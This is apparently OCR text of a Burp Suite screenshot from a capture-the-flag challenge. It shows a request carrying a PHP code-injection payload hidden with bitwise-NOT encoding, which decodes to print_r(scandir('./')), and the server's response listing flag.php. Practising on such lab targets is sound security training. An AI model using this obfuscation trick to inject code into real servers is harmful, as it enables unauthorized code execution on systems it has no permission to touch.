 Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://69.90.132.196:5003 ?
Request
Raw Params Headers Hex
GET
/?warmup=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)(~%D
1%D0)); HTTP/1.1
Host: 69.90.132.196:5003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 04 Jul 2020 12:31:09 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 78
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[0] => .
[1] => ..
[2] => flag.php
[3] => index.php
)
? < + > Type a search term 0 matches
Done
268 bytes | 310 millis